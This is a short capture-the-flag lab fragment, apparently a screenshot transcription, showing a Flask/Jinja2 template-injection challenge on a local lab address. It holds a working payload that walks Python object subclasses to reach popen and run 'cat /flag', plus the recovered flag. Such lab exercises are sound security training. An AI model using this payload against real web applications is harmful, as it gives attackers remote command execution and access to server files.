 Hello SSTILAB{enjoy_flask_ssti}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.133.130:18080/flasklab/level/5?popen=popen&cmd=cat /flag
Post data Referer User Agent Cookies Add Header Clear All
code={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__[request.args.popen]
(request.args.cmd).read()}}